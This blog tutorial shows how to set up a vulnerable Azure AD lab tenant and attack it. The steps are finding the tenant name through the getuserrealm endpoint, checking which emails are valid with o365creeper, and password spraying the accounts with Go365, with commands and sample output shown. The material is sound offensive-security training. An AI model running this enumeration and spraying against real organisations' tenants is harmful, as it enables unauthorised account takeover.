This article is part of a blog series where I explain common Azure vulnerabilities, how to create a lab such that it reproduces the issues, and how to exploit it. To follow this tutorial, you’ll need an Azure account and Azure CLI tool installed on your machine both of which you can get for free.
- You can can create an account for free at https://azure.microsoft.com/
- You can install Azure CLI from https://docs.microsoft.com/en-us/cli/azure/install-azure-cli
- You can find the source code of the challenges at https://github.com/andrei8055/Azure-security-challenges
- Consider getting Azure certified? Check my article on how to get Certified Azure Red Team Proffessional
- Part #1: Create an Azure Vulnerable Lab: Part #1 – Anonymous Blob Access
- Part #2: Create an Azure Vulnerable Lab: Part #2 – Environment Variables
- Part #3: Create an Azure Vulnerable Lab: Part #3 – Soft Deleted Blobs
- Part #4: Create an Azure Vulnerable Lab: Part #4 – Managed Identities
- Part #5: Create an Azure Vulnerable Lab: Part #5 – Cloud Init
1. Azure Active Directory
Azure Active Directory (Azure AD) [..] is an enterprise identity service that provides single sign-on, multifactor authentication, and conditional access [..] – Microsoft
In this lab we will see how to create an AAD tenant, how to enumerate the tenant name, discover email addresses registered in the tenant and perform password spraying attacks against them.
2. Setting up an AAD Tenant

First, login to the Azure Portal and search for Azure Active Directory

In the newly opened window, select Manage Tenants

And then Create

If that is the only Tenant available on your account, it should be selected by default otherwise you can use the “Make default tenant” option in the “Manage Tenants” page.

Once you have selected the default tenant, create several new users:

For the password spraying attack, we will use the “Let me create the password” option and set it to “0xPwn0xPwn!!!123” – we will use this to demonstrate how a successful attack looks.
3. Enumerate Tenant
To start the enumeration process, we start from the company name and check possible options. For example 0xpwn could be 0xpwn, 0xpwncorp, 0xpwnorg, etc. and replace it in the login.microsoftonline.com/getuserrealm.srf?login=username@<company>.onmicrosoft.com&xml=1
The following request/response is for an organization that is registered on the Azure AD:
https://login.microsoftonline.com/getuserrealm.srf?login=username@0xpwnorg.onmicrosoft.com&xml=1
<RealmInfo Success="true">
<State>4</State>
<UserState>1</UserState>
<Login>username@0xpwnorg.onmicrosoft.com</Login>
<NameSpaceType>Managed</NameSpaceType>
<DomainName>0xpwnorg.onmicrosoft.com</DomainName>
<IsFederatedNS>false</IsFederatedNS>
<FederationBrandName>0xPwN Organization</FederationBrandName>
<CloudInstanceName>microsoftonline.com</CloudInstanceName>
<CloudInstanceIssuerUri>urn:federation:MicrosoftOnline</CloudInstanceIssuerUri>
</RealmInfo>
The following output shows that the tenant does not exist:
https://login.microsoftonline.com/getuserrealm.srf?login=username@0xpwncorp.onmicrosoft.com&xml=1
<RealmInfo Success="true">
<State>4</State>
<UserState>1</UserState>
<Login>username@0xpwncorp.onmicrosoft.com</Login>
<NameSpaceType>Unknown</NameSpaceType>
</RealmInfo>
4. Enumerate Accounts
Once we found out the tenant name, we can enumerate emails using o365creeper in combination with a list of emails:
bash> cat emails.txt
bob@0xpwnorg.onmicrosoft.com
test123@0xpwnorg.onmicrosoft.com
alice@0xpwnorg.onmicrosoft.com
bla@0xpwnorg.onmicrosoft.com
bash> python o365creeper.py -f emails.txt
bob@0xpwnorg.onmicrosoft.com - VALID
test123@0xpwnorg.onmicrosoft.com - INVALID
alice@0xpwnorg.onmicrosoft.com - VALID
bla@0xpwnorg.onmicrosoft.com - INVALID
5. Password Spraying
After we identified several valid emails, we can proceed with password spraying. For this we can use Go365
bash> cat usernames
bob
alice
jhon
michael
bash> ./Go365 -ul usernames -p '0xPwn0xPwn!!!123' -d 0xpwnorg.onmicrosoft.com -endpoint graph
[i] Using the graph endpoint...
[graph] [+] Possible valid login! bob@0xpwnorg.onmicrosoft.com : 0xPwn0xPwn!!!123
[graph] [-] Valid user, but invalid password: alice@0xpwnorg.onmicrosoft.com : 0xPwn0xPwn!!!123
[graph] [-] User not found: jhon@0xpwnorg.onmicrosoft.com
[graph] [-] Valid user, but invalid password: michael@0xpwnorg.onmicrosoft.com : 0xPwn0xPwn!!!123
[graph] [-] User not found: @0xpwnorg.onmicrosoft.com

And that’s it! In this lab we have seen how to set up an AAD tenant with users, and starting from the company name discover the tenant, enumerate emails and password spray the accounts.